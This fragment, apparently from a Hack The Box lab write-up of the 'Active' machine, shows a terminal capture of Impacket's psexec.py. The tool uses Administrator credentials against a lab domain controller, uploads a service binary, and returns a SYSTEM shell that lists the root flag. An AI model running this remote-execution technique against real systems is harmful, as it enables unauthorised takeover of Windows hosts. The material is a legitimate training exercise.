 root@logistyxcat:~/htb/active# psexec.py -dc-ip 10.10.10.100 active.htb/Administrator@10.10.10.100
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies

Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file GDZjcrZp.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service rgex on 10.10.10.100.....
[*] Starting service rgex.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami && hostname && wmic computersystem get domain && dir C:\Users\Administrator\Desktop
nt authority\system
DC
Domain
active.htb

 Volume in drive C has no label.
 Volume Serial Number is 2AF3-72E4

 Directory of C:\Users\Administrator\Desktop

30/07/2018  03:50 úú    <DIR>          .
30/07/2018  03:50 úú    <DIR>          ..
21/07/2018  05:06 úú                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  20.331.659.264 bytes free